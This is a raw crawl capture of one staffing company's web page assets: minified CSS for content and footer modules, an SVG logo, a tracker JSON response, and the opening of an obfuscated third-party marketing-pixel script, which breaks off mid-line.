div.content .button-small:focus,section.u4m-rich-text-wide div.container div.content .button-small:hover{background-color:#fff;color:#1a1919}section.u4m-rich-text-wide div.container div.content .button-stroked{display:inline-block;font-family:Montserrat;color:#1a1919;background-color:#fff;border:2rem solid #1a1919;border-radius:23.5px;padding:14rem 31rem;margin:20rem 0;-webkit-transition:.1s ease-in;transition:.1s ease-in;font-weight:400;font-size:16rem;letter-spacing:0;line-height:1;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap}section.u4m-rich-text-wide div.container div.content .button-stroked:focus,section.u4m-rich-text-wide div.container div.content .button-stroked:hover{background-color:#1a1919;color:#fff}section.u4m-rich-text-wide div.container div.content .button-text{display:inline-block;font-size:16rem;text-transform:uppercase;font-weight:400;color:#1a1919;letter-spacing:0;margin:20rem 0;cursor:pointer;padding:14rem 0 12rem;position:relative}section.u4m-rich-text-wide div.container div.content .button-text:before{content:"";width:100%;height:2rem;background-color:#1a1919;position:absolute;bottom:0}section.u4m-rich-text-wide div.container div.content .button-text:after{display:inline-block;content:"\f105";font-family:Font Awesome\ 5 Pro;margin-left:10rem;width:5rem;height:10rem;-webkit-transition:.25s ease-in;transition:.25s ease-in;-webkit-transition-delay:-.1s;transition-delay:-.1s}section.u4m-rich-text-wide div.container div.content .button-text:focus,section.u4m-rich-text-wide div.container div.content .button-text:hover{color:#1a1919}section.u4m-rich-text-wide div.container div.content .button-text:focus:before,section.u4m-rich-text-wide div.container div.content .button-text:hover:before{width:100%}section.u4m-rich-text-wide div.container div.content .button-text:focus:after,section.u4m-rich-text-wide div.container div.content .button-text:hover:after{margin-left:15rem}section.u4m-rich-text-wide div.container div.content .hs-cta-wrapper a{display:inline-block;font-family:Montserrat;color:#fff;background-color:#1a1919;border:2rem solid #1a1919;border-radius:23.5px;padding:14rem 31rem;margin:20rem 0;-webkit-transition:.1s ease-in;transition:.1s ease-in;text-transform:uppercase;font-weight:400;font-size:16rem;letter-spacing:0;line-height:1;text-decoration:none;cursor:pointer;text-align:center;-webkit-box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);white-space:nowrap}section.u4m-rich-text-wide div.container div.content .hs-cta-wrapper a:focus,section.u4m-rich-text-wide div.container div.content .hs-cta-wrapper a:hover{background-color:#fff;color:#1a1919}section.u4m-rich-text-wide div.container div.content .animation-sample-long,section.u4m-rich-text-wide div.container div.content .animation-sample-medium,section.u4m-rich-text-wide div.container div.content .animation-sample-short{cursor:pointer;background-color:#42afe3;padding:60rem 20rem;color:#fff;margin:10rem auto;text-align:center;text-transform:uppercase;font-weight:700}section.u4m-rich-text-wide div.container div.content .animation-sample-short{-webkit-transition:.1s ease-in;transition:.1s ease-in;width:50%}section.u4m-rich-text-wide div.container div.content .animation-sample-medium{-webkit-transition:.25s ease-in;transition:.25s ease-in;width:50%}section.u4m-rich-text-wide div.container div.content .animation-sample-long{-webkit-transition:1s ease-in;transition:1s ease-in;width:50%}section.u4m-rich-text-wide div.container div.content .animation-sample-long:hover,section.u4m-rich-text-wide div.container div.content .animation-sample-medium:hover,section.u4m-rich-text-wide div.container div.content .animation-sample-short:hover{width:100%}section.u4m-rich-text-wide div.container div.content .anchor{display:block;position:relative;top:-100rem;visibility:hidden}section.u4m-rich-text-wide div.container div.content .anchor2{display:block;position:relative;top:-300rem;visibility:hidden}section.u4m-rich-text-wide div.container div.content .clear{clear:both}section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_header,section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_page_footer,section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_raw_html,section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_raw_jinja,section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_rich_text,section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_section_header,section.u4m-rich-text-wide div.container div.content .hs_cos_wrapper_type_text{word-wrap:break-word}

--- FILE ---
content_type: text/css
request_url: https://www.eastridge.com/hubfs/hub_generated/module_assets/1/61487317761/1744238338846/module_u4m-footer.min.css
body_size: 746
content:
footer.u4m-footer .menu ul.hs-menu-children-wrapper li a .title,footer.u4m-footer .menu>ul>li>a{font-family:Montserrat;font-size:16rem;font-weight:700;letter-spacing:.25rem;line-height:1.2;max-width:100%;padding-left:0}html{font-size:1px}@media (min-width:2560px){html{font-size:1px}}footer.u4m-footer{background-color:#fff;padding:50rem 0}body.hs-landing-page footer.u4m-footer{padding:20rem}body.hide-footer footer.u4m-footer,body.u4-landing-page footer.u4m-footer .menu{display:none}footer.u4m-footer .menu{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;margin-left:auto;margin-right:auto;max-width:1440rem;padding-left:20rem;padding-right:20rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer.u4m-footer .menu>span{width:100%}footer.u4m-footer .menu ul{line-height:normal;list-style:none;margin:0;padding:0}footer.u4m-footer .menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}footer.u4m-footer .menu>ul>li{margin-right:50rem;margin-top:30rem;width:176rem}footer.u4m-footer .menu ul.contact-column li div.social div.icons a:last-of-type,footer.u4m-footer .menu>ul>li:last-of-type{margin-right:0}@media (max-width:1024px){footer.u4m-footer .menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer.u4m-footer .menu>ul>li{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;margin-right:0}footer.u4m-footer .menu>ul>li>a{margin-top:30rem}}footer.u4m-footer .menu>ul>li>a{color:#1a1919;letter-spacing:0;margin-bottom:15rem}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a:hover,footer.u4m-footer .menu>ul>li>a:hover{color:#42afe3}footer.u4m-footer .menu>ul>li>a.no-link:hover{color:#1a1919;cursor:default;text-decoration:none}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a[href="#"],footer.u4m-footer .menu>ul>li a[href="#"]{cursor:default}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a[href="#"]:hover,footer.u4m-footer .menu>ul>li a[href="#"]:hover{text-decoration:none}footer.u4m-footer .menu ul.hs-menu-children-wrapper{opacity:1;position:relative;visibility:unset}footer.u4m-footer .menu ul.hs-menu-children-wrapper li{margin:0}footer.u4m-footer .menu ul.hs-menu-children-wrapper li:hover a{background:0 0}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a{border:0;color:#4d4d4d;font-family:Montserrat;font-size:14rem;font-weight:300;letter-spacing:.25rem;letter-spacing:.4px;line-height:24px;margin:0 0 15rem;max-width:100%;padding:0;width:auto}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a .title{color:#1a1919;display:block;letter-spacing:0;margin-bottom:10rem}@media (max-width:580px){html{font-size:1px}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a .title,footer.u4m-footer .menu>ul>li>a{font-size:16rem;margin-bottom:17rem}}footer.u4m-footer .menu ul.hs-menu-children-wrapper li a .button-text{background-color:rgba(13,61,140,.8);border-radius:10px;color:#fff;font-size:10rem;font-weight:500;letter-spacing:.29px;margin-left:5rem;padding:4rem 8rem;text-align:center}footer.u4m-footer .menu ul.hs-menu-children-wrapper li:last-of-type a{margin-bottom:0}footer.u4m-footer .menu ul.contact-column{-webkit-box-flex:0;-ms-flex:0 1 10%;flex:0 1 10%;height:-webkit-min-content;height:-moz-min-content;height:min-content}@media (max-width:1024px){footer.u4m-footer .menu ul.hs-menu-children-wrapper li a .title{margin-top:45rem;padding-right:0}footer.u4m-footer .menu ul.contact-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:40rem}footer.u4m-footer .menu ul.contact-column li,footer.u4m-footer .menu ul.contact-column li .address,footer.u4m-footer .menu ul.contact-column li .phone-number{margin-top:0}footer.u4m-footer .menu ul.contact-column li .connect-title,footer.u4m-footer .menu ul.contact-column li .contact-us-title{margin-top:20rem}}footer.u4m-footer .menu ul.contact-column li{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:0;width:176rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer.u4m-footer .menu ul.contact-column li p{color:#4d4d4d;font-size:14rem;font-weight:300;margin:0}footer.u4m-footer .menu ul.contact-column li div.social{margin-top:0}footer.u4m-footer .menu ul.contact-column li div.social div.icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:768px){footer.u4m-footer .menu>ul>li{text-align:center;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}footer.u4m-footer .menu ul.contact-column{-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer.u4m-footer .menu ul.contact-column li div.social div.icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}footer.u4m-footer .menu ul.contact-column li div.social div.icons a{border:1rem solid transparent;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:25rem;margin:0 5rem 10rem 0;width:25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.facebook{background-color:#4267b2}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.linkedin{background-color:#0077b5}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.twitter{background-color:#1da1f2}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.tiktok{background-color:#010101}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.snapchat{background-color:#fffc00}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.snapchat i{color:#1a1919}footer.u4m-footer .menu ul.contact-column li div.social div.icons a.instagram{background-color:#3f729b}footer.u4m-footer .menu ul.contact-column li div.social div.icons a i{color:#fff;font-size:12rem;letter-spacing:0;text-align:center}footer.u4m-footer .menu ul.contact-column li:nth-of-type(2){margin-top:15rem}footer.u4m-footer div.utility{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;margin-left:auto;margin-right:auto;max-width:1440rem;padding-left:20rem;padding-right:20rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;margin-top:100rem}@media (max-width:1024px){footer.u4m-footer div.utility{margin-top:50rem}}footer.u4m-footer div.utility .copyright{color:#4d4d4d;font-family:Montserrat;font-size:14rem;font-weight:300;letter-spacing:.25rem;line-height:1.6;margin-bottom:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eastridge.com/hubfs/Eastridge-website-03.svg
body_size: 2057
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1257.7 232.9" style="enable-background:new 0 0 1257.7 232.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:#005C91;}
	.st3{fill:#A0CE59;}
	.st4{fill:#005D91;}
	.st5{fill:#6FBE46;}
	.st6{fill:#41B1E5;}
	.st7{fill:#005C90;}
	.st8{fill:none;stroke:#005C90;stroke-width:0.5;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st2" d="M267.1,58.9h-64.3v29.5h57v17.9h-57v30.5h65.1v17.9h-85.1V41h84.3V58.9z"/>
				<path class="st2" d="M350.3,154.6v-14.3c-6.3,8.9-15.3,16.1-29.2,16.1c-20.1,0-39.8-16.1-39.8-44.6s19.3-44.6,39.8-44.6
					c11.6-0.1,22.5,5.6,29.2,15.1V66.5H370v88.1L350.3,154.6L350.3,154.6z M325.8,84.2c-13.5,0-24.7,10.4-24.7,27.6
					c0,16.9,11.4,27.6,24.7,27.6c13.2,0,24.8-10.9,24.8-27.6S338.9,84.2,325.8,84.2L325.8,84.2z"/>
				<path class="st2" d="M420.5,156.3c-13.2-0.2-26-4.7-36.4-12.8l8.8-13.3c8,6.4,17.8,10.1,28.1,10.6c8.4,0,13.3-3.6,13.3-9.3v-0.3
					c0-6.7-9.1-8.9-19.2-12c-12.7-3.6-26.8-8.8-26.8-25.2v-0.3c0-16.2,13.5-26.1,30.5-26.1c11.2,0.2,22.1,3.6,31.5,9.7l-7.8,14
					c-7.2-4.8-15.6-7.6-24.2-8.1c-7.6,0-12,3.6-12,8.6V92c0,6.2,9.3,8.8,19.3,12c12.5,3.9,26.6,9.6,26.6,25v0.3
					C452.3,147.3,438.3,156.3,420.5,156.3z"/>
				<path class="st2" d="M500.4,127.9c0,7.6,3.9,10.7,10.6,10.7c4.2,0,8.4-1,12.2-2.9v16.1c-5.4,3-11.5,4.5-17.7,4.4
					c-14.4,0-24.7-6.3-24.7-25.2V85.8h-17.4V68.9h17.4V45.4h19.6v23.5h18.7v16.9h-18.7L500.4,127.9L500.4,127.9z"/>
				<path class="st2" d="M557.7,154.6h-19.6V68.9h19.6v19.3c5.4-12.8,15.3-21.6,30.4-20.9v20.8h-1.2c-17.2,0-29.2,11.2-29.2,33.9
					L557.7,154.6L557.7,154.6z"/>
				<path class="st2" d="M623.7,46.5c0,6-4.8,10.8-10.8,10.8c-6,0-10.8-4.8-10.8-10.8s4.8-10.8,10.8-10.8c0,0,0,0,0,0
					C618.9,35.7,623.7,40.5,623.7,46.5z M603.2,154.6V68.9h19.6v85.7H603.2z"/>
				<path class="st2" d="M705.3,154.6v-14.3c-6.3,8.9-15.3,16.1-29.2,16.1c-20.1,0-39.8-16.1-39.8-44.6s19.3-44.6,39.8-44.6
					c11.6-0.1,22.5,5.6,29.2,15.1V36.1h19.6v118.5H705.3z M680.8,84.2c-13.5,0-24.7,10.4-24.7,27.6c0,16.9,11.4,27.6,24.7,27.6
					c13.2,0,24.8-10.9,24.8-27.6S693.9,84.2,680.8,84.2L680.8,84.2z"/>
				<path class="st2" d="M780.7,180.9c-13.5,0.1-26.7-3.4-38.3-10.2l7.3-14.8c9.1,5.9,19.7,9.1,30.5,9.1c17.5,0,27.1-9.1,27.1-26.3
					v-6.7c-7.1,9.3-16.1,15.7-30.2,15.7c-20.1,0-39-14.8-39-40.3s19-40.4,39-40.4c11.8-0.2,22.9,5.2,30,14.6V68.9h19.6v68.2
					C826.8,167.5,810.3,180.9,780.7,180.9z M782.4,83.7c-13.6,0-24.4,9.4-24.4,23.7c-0.3,12.9,10,23.6,22.9,23.9c0.5,0,0.9,0,1.4,0
					c13.6,0,25.2-9.6,25.2-23.7C807.5,93.1,796,83.7,782.4,83.7z"/>
				<path class="st2" d="M884.7,140.5c9.6,0,16.4-3.6,23.2-10.2l11.5,10.2c-8.5,10.5-21.5,16.5-35.1,16.1c-24.8,0-44-18-44-44.6
					c0-24.7,17.4-44.8,41.9-44.8c27.3,0,41.1,21.4,41.1,46.3c0,1.8-0.2,3.4-0.3,5.4h-63C862.3,132.7,872.1,140.5,884.7,140.5z
					 M903.9,105.8c-1.3-12.7-8.8-22.6-21.8-22.6c-12,0-20.5,9.3-22.2,22.6H903.9z"/>
			</g>
			<g>
				<path class="st3" d="M200.9,169.5h4l6.7,20.2l6.5-20.1h5l-9.5,27.3h-4.1l-6.7-19.5l-6.7,19.5H192l-9.5-27.3h5.2l6.5,20.1
					L200.9,169.5z"/>
				<path class="st3" d="M242.2,197.2c-7.8-0.1-13.9-6.5-13.8-14.2c0.1-7.8,6.5-13.9,14.2-13.8c7.7,0.1,13.8,6.3,13.8,14
					c0.2,7.6-5.9,13.9-13.5,14.1C242.7,197.2,242.5,197.2,242.2,197.2z M242.2,173.5c-5.1,0-9.2,4.1-9.2,9.2c0,0.1,0,0.3,0,0.4
					c-0.2,5.1,3.8,9.5,8.9,9.7c0.1,0,0.2,0,0.3,0c5.1,0,9.2-4.1,9.2-9.2c0-0.1,0-0.3,0-0.4c0.2-5.1-3.8-9.5-8.9-9.7
					C242.5,173.5,242.4,173.5,242.2,173.5z"/>
				<path class="st3" d="M281,196.7l-6.7-9.5h-6v9.5h-4.8v-27.1h12.1c6.2,0,10.1,3.3,10.1,8.6c0.1,4-2.6,7.5-6.5,8.3l7.3,10.3H281z
					 M275.3,173.9h-6.9v9.1h7c3.4,0,5.6-1.8,5.6-4.6C280.9,175.5,278.8,173.9,275.3,173.9L275.3,173.9z"/>
				<path class="st3" d="M317,196.7h-5.8l-9.3-12.2l-4.2,4.3v7.9h-4.8v-27.1h4.8v13.7l12.9-13.7h5.8l-11.3,11.7L317,196.7z"/>
				<path class="st3" d="M342.6,173.9h-15.4v7.4h13.7v4.3h-13.7v11.1h-4.8v-27.1h20.2L342.6,173.9L342.6,173.9z"/>
				<path class="st3" d="M362.1,197.2c-7.8-0.1-14-6.5-13.8-14.2c0.1-7.8,6.5-14,14.2-13.8c7.7,0.1,13.8,6.3,13.8,14
					c0.2,7.6-5.9,13.9-13.5,14.1C362.6,197.2,362.4,197.2,362.1,197.2z M362.1,173.5c-5.1,0-9.2,4.1-9.2,9.2c0,0.1,0,0.3,0,0.4
					c-0.2,5.1,3.8,9.5,8.9,9.7c0.1,0,0.2,0,0.3,0c5.1,0,9.2-4.1,9.2-9.2c0-0.1,0-0.3,0-0.4c0.2-5.1-3.8-9.5-8.9-9.7
					C362.3,173.5,362.2,173.5,362.1,173.5z"/>
				<path class="st3" d="M400.9,196.7l-6.7-9.5h-6v9.5h-4.8v-27.1h12.1c6.2,0,10.1,3.3,10.1,8.6c0.1,4-2.6,7.5-6.5,8.3l7.3,10.3
					H400.9L400.9,196.7z M395.2,173.9h-6.9v9.1h7c3.4,0,5.6-1.8,5.6-4.6C400.8,175.5,398.7,173.9,395.2,173.9L395.2,173.9z"/>
				<path class="st3" d="M425.4,197.2c-7.8-0.1-13.9-6.5-13.8-14.3c0.1-7.6,6.3-13.7,14-13.8c4-0.1,7.8,1.4,10.6,4.2l-3.1,3.5
					c-2-2.1-4.7-3.3-7.6-3.4c-5.3,0.4-9.3,5.1-8.9,10.4c0.4,4.8,4.2,8.6,8.9,8.9c3,0,5.8-1.3,7.8-3.5l3.1,3.1
					C433.7,195.6,429.6,197.3,425.4,197.2z"/>
				<path class="st3" d="M462.9,173.8h-15.3v7h13.6v4.3h-13.6v7.3h15.5v4.3h-20.3v-27.1h20.1L462.9,173.8L462.9,173.8z"/>
				<path class="st3" d="M493.5,181c5.7,1.4,8.7,3.5,8.7,8c0,5.1-4,8.1-9.7,8.1c-4.2,0-8.2-1.5-11.3-4.3l2.9-3.4
					c2.3,2.2,5.4,3.5,8.6,3.5c2.9,0,4.8-1.4,4.8-3.5c0-2-1.1-3-6.1-4.2c-5.8-1.4-9-3.1-9-8.1c0-4.7,3.9-7.9,9.3-7.9
					c3.6-0.1,7.1,1.1,9.9,3.4l-2.6,3.6c-2.1-1.7-4.7-2.7-7.4-2.8c-2-0.4-4,1-4.4,3c0,0.1,0,0.2,0,0.3
					C487.1,178.8,488.3,179.7,493.5,181z"/>
				<path class="st3" d="M522.2,197.2c-7.8-0.1-14-6.5-13.8-14.2c0.1-7.8,6.5-14,14.2-13.8c7.7,0.1,13.8,6.3,13.8,14
					c0.2,7.6-5.9,13.9-13.5,14.1C522.6,197.2,522.4,197.2,522.2,197.2z M522.2,173.5c-5.1,0-9.2,4.1-9.2,9.2c0,0.1,0,0.3,0,0.4
					c-0.2,5.1,3.8,9.5,8.9,9.7c0.1,0,0.2,0,0.3,0c5.1,0,9.2-4.1,9.2-9.2c0-0.1,0-0.3,0-0.4c0.2-5.1-3.8-9.5-8.9-9.7
					C522.4,173.5,522.3,173.5,522.2,173.5z"/>
				<path class="st3" d="M543.5,169.6h4.8v22.8h14.3v4.3h-19L543.5,169.6L543.5,169.6z"/>
				<path class="st3" d="M591.6,185c0,8.1-4.6,12.2-11.7,12.2c-7.1,0-11.6-4.1-11.6-11.9v-15.6h4.8V185c0,5,2.6,7.8,6.9,7.8
					s6.8-2.6,6.8-7.6v-15.6h4.8L591.6,185L591.6,185z"/>
				<path class="st3" d="M611,196.7h-4.8V174h-8.6v-4.4h22v4.4H611V196.7z"/>
				<path class="st3" d="M631,169.6v27.1h-4.8v-27.1H631z"/>
				<path class="st3" d="M652.5,197.2c-7.8-0.1-14-6.5-13.8-14.2s6.5-14,14.2-13.8c7.7,0.1,13.8,6.3,13.8,14
					c0.2,7.6-5.9,13.9-13.5,14.1C653,197.2,652.8,197.2,652.5,197.2z M652.5,173.5c-5.1,0-9.2,4.1-9.2,9.2c0,0.1,0,0.3,0,0.4
					c-0.2,5.1,3.8,9.5,8.9,9.7c0.1,0,0.2,0,0.3,0c5.1,0,9.2-4.1,9.2-9.2c0-0.1,0-0.3,0-0.4c0.2-5.1-3.8-9.5-8.9-9.7
					C652.7,173.5,652.6,173.5,652.5,173.5z"/>
				<path class="st3" d="M692.8,169.6h4.7v27.1h-4l-15-19.3v19.3h-4.7v-27.1h4.4l14.5,18.8L692.8,169.6L692.8,169.6z"/>
				<path class="st3" d="M716.3,181c5.7,1.4,8.7,3.5,8.7,8c0,5.1-4,8.1-9.7,8.1c-4.2,0-8.2-1.5-11.3-4.3l2.9-3.4
					c2.3,2.2,5.4,3.5,8.6,3.5c3,0,4.8-1.4,4.8-3.5c0-2-1.1-3-6.1-4.2c-5.8-1.4-9-3.1-9-8.1c0-4.7,3.9-7.9,9.3-7.9
					c3.6-0.1,7.1,1.1,9.9,3.4l-2.6,3.6c-2.1-1.7-4.7-2.7-7.4-2.8c-2-0.4-4,1-4.4,3c0,0.1,0,0.2,0,0.3
					C709.9,178.8,711.1,179.7,716.3,181z"/>
			</g>
		</g>
		<g>
			<polygon class="st3" points="107.7,61.8 86.9,41 61.3,41 107.7,87.4 107.7,87.4 107.7,87.4 154.1,41 128.5,41 			"/>
			<polygon class="st4" points="50.9,51.4 50.9,76.9 71.8,97.8 50.9,118.6 50.9,144.2 97.3,97.8 97.3,97.8 97.3,97.8 			"/>
			<polygon class="st5" points="118.1,97.8 118.1,97.8 164.5,144.2 164.5,118.6 143.6,97.8 164.5,76.9 164.5,51.4 118.1,97.8 			"/>
			<polygon class="st6" points="107.7,108.1 107.7,108.1 61.3,154.5 86.9,154.5 107.7,133.7 128.5,154.5 154.1,154.5 107.7,108.1 
							"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://t.influ2.com/u/?cb=1769125232581
body_size: -41
content:
{"TrackerUserID":"f356dba763c83304ae9dca11","SeenBefore":false,"ip":"18.191.171.221","country":"US"}

--- FILE ---
content_type: application/javascript
request_url: https://p.mdb.tools/v1/mdb_px_01K7EPDMAKG6GJP7PRPBT87DJH?options={%22client_id%22:%222995b5c6-31fa-4c5f-b3e5-cf8d3efc0b03%22,%22referrer%22:%22https://www.eastridge.com/video-transcript-what-drives-staffing-decision-makers-0%22,%22influ2_cookie%22:%22f356dba763c83304ae9dca11%22,%22influ2_target_id%22:%22%22,%22timestamp%22:1769125233178,%22ip%22:%2218.191.171.221%22}
body_size: 41200
content:
window.__MDB_OPT={"client_id":"2995b5c6-31fa-4c5f-b3e5-cf8d3efc0b03","referrer":"https://www.eastridge.com/video-transcript-what-drives-staffing-decision-makers-0","influ2_cookie":"f356dba763c83304ae9dca11","influ2_target_id":"","timestamp":1769125233178,"ip":"18.191.171.221"};(function(_0x2eacbc,_0x3ef2d1){var _0x1a339f={_0x50703a:0x139,_0x3ceb24:0x1a7,_0x491c6c:0x187,_0x25ef37:0x22a,_0x4ea769:0xc8,_0x3fc2f7:0x223},_0x39e85c=_0x1c3d,_0x5de891=_0x2eacbc();while(!![]){try{var _0x3cae6d=parseInt(_0x39e85c(0xb7))/0x1*(-parseInt(_0x39e85c(_0x1a339f._0x50703a))/0x2)+-parseInt(_0x39e85c(0x144))/0x3*(parseInt(_0x39e85c(0x1e3))/0x4)+parseInt(_0x39e85c(_0x1a339f._0x3ceb24))/0x5+-parseInt(_0x39e85c(_0x1a339f._0x491c6c))/0x6+-parseInt(_0x39e85c(_0x1a339f._0x25ef37))/0x7*(-parseInt(_0x39e85c(0x161))/0x8)+parseInt(_0x39e85c(0x111))/0x9*(-parseInt(_0x39e85c(_0x1a339f._0x4ea769))/0xa)+parseInt(_0x39e85c(_0x1a339f._0x3fc2f7))/0xb;if(_0x3cae6d===_0x3ef2d1)break;else _0x5de891['push'](_0x5de891['shift']());}catch(_0x26e5fa){_0x5de891['push'](_0x5de891['shift']());}}}(_0x57dc,0xe5826),((()=>{var _0x4e14c2={_0x3da5ee:0x204,_0x148290:0x204,_0xc17501:0xe3,_0x51d228:0xcf,_0x4f64c3:0x1b4,_0x60e293:0x18b,_0x1356b3:0x1cb,_0x99b812:0xda,_0x34ae7b:0x1cb,_0x294b0f:0x1cb,_0x27e035:0x13c,_0x5ab5bf:0xb3,_0x5b5f4c:0xbe,_0xb13543:0x1cb,_0x62b8eb:0x160,_0x1a9fd1:0x108,_0xd15c9d:0x201,_0x5ec71b:0x1e9,_0x59fc7c:0xc3,_0x4806ff:0xe3,_0x888b26:0x1d1,_0x3b69c7:0x1db,_0x88ae:0x1b4,_0x23a693:0x16a,_0x1bc9c0:0x22d,_0x586c0d:0xda,_0x4bd99b:0x1cb,_0x340a80:0xee,_0x4f140b:0xbe,_0x512b0d:0x1cb,_0xb69e62:0x160,_0x12d055:0x108,_0x345800:0x1b7,_0x4a732c:0x15b,_0x2960be:0x127,_0x33eee7:0x18b,_0x424251:0x167,_0x2472c9:0x1cb,_0x52d39c:0x1b1,_0x113151:0x19f,_0x6abdd5:0x185,_0x2bed21:0x201,_0x507555:0x1e9,_0x4ffb6d:0x1e2,_0x18f272:0x1a1,_0x33e241:0x1b7,_0x192f4f:0xc3},_0x3fe0d8={_0xff619a:0x1ab,_0x1e9e21:0x165,_0x1fbe80:0x15b,_0x2d8be3:0xd3,_0x33b35d:0x134,_0x25a896:0x11d,_0x434264:0x123,_0x459e77:0x166,_0xfdf06a:0x17c,_0x465ccf:0x150,_0xde4005:0x128,_0x298cba:0x128,_0x7a9042:0x1a0,_0x235e4b:0x13c,_0x1f8e7c:0x166,_0x482991:0x1a0,_0x59fa79:0x13c,_0x28486b:0x1f5,_0x380c7a:0xe0,_0x3adcc1:0x1c3,_0x216f14:0xc9,_0x32ab1c:0xb1,_0x3a9983:0x125,_0x5be14a:0x22c,_0x535426:0xf4,_0x3bbf05:0x1c5},_0x5a1835={_0x1aac43:0x1f7,_0x185cd6:0xed,_0x162cdf:0x130,_0x558a20:0xff,_0x261c3d:0x22b,_0xb2c5cd:0x1e7,_0x41a923:0xe0,_0x1ce800:0x1f3,_0x4e5c6d:0x1e7,_0xcf2b0f:0x1e8,_0x3287e0:0x21a,_0x250ddd:0x1a9,_0x4c969a:0x150,_0x139c6f:0xff,_0x5893a4:0x1c3,_0x2557b3:0x130,_0x36eea5:0x19b,_0x1076b3:0x21a,_0xe01fbf:0x199},_0x5b630b={_0x11c21e:0xf1},_0x249b79={_0x5a9263:0x175,_0x3c80dd:0xbf,_0x5c4b48:0x175,_0x5e8b80:0x112,_0x20f789:0x21b,_0x29d43a:0x168,_0xa74682:0x168,_0x17ab35:0x1ad,_0x501c6e:0x12a,_0x1ee1d4:0x1a3,_0x4c4de3:0x21d,_0x37b70f:0xbd,_0x2d18ea:0x1cf,_0x2e903c:0x14a,_0x58fcbf:0x14d,_0x326f15:0x1e0,_0x50c0a8:0x18d,_0x914d66:0x1d7},_0xd3d65={_0x1099ab:0x1ab,_0x45e306:0x134,_0x14268a:0x11d,_0x557737:0x19e,_0x439a23:0x121},_0xb0a7cb={_0x2c159f:0xc9,_0x1e93a6:0x109,_0x3210f9:0xae,_0x6d75a3:0x1d4,_0x45cec8:0xb8,_0xcd96b5:0xfa,_0x8a7424:0x16d,_0xe7829e:0x209,_0x176a2c:0xf9,_0xe8615c:0x19b,_0x3c4f3e:0x13e,_0x444f23:0xe6,_0x3465fc:0x198,_0x4bde66:0x21f,_0x34831d:0xc9,_0x49c26d:0x1d8,_0x230e52:0x120,_0x5aa0fd:0x132,_0x14edc6:0x105,_0x17b1dc:0x1b8,_0x42130b:0x1da,_0x4dc77f:0x1ea},_0x2cd59f={_0x1d9369:0xc9,_0x2a034d:0xb1,_0x24c7aa:0x115,_0x425585:0x205,_0xf74811:0x132,_0x35fb28:0x123,_0x47263f:0x137,_0x234683:0x146,_0x4e76bb:0x227,_0x15bdb9:0xdd,_0x36bf8a:0xf0},_0x517ab5={_0x2637bc:0xe4,_0x19ba09:0x122,_0x442327:0x12d,_0x3e3d3b:0x203,_0x1c1d7a:0x16c,_0x3968ae:0x1aa,_0x1ced6e:0x14e,_0x4595bb:0x1d9,_0x2174f5:0x104,_0xa0dd3f:0x14b,_0x553ca5:0x179,_0x33e7e1:0x155,_0x3b07a9:0x149,_0x4fa0a0:0x1bd,_0xa71831:0xb2,_0x48f0df:0x126,_0x1ff290:0x1b5,_0x49dadc:0xb8,_0x180597:0xe4,_0x2bba6a:0xd6,_0x4dc9ab:0x115,_0x55a4b8:0x105,_0x306a5e:0x18f,_0x1fbf2c:0xda,_0x3c52c7:0x153},_0x45c23c={_0x3af059:0x225,_0x1718f2:0x138,_0x482d81:0xc0,_0x22969b:0x11d,_0xc80172:0x1fb,_0x27d5dd:0x193,_0x2d26bb:0x1de,_0x88efe2:0x121},_0x5bee08={_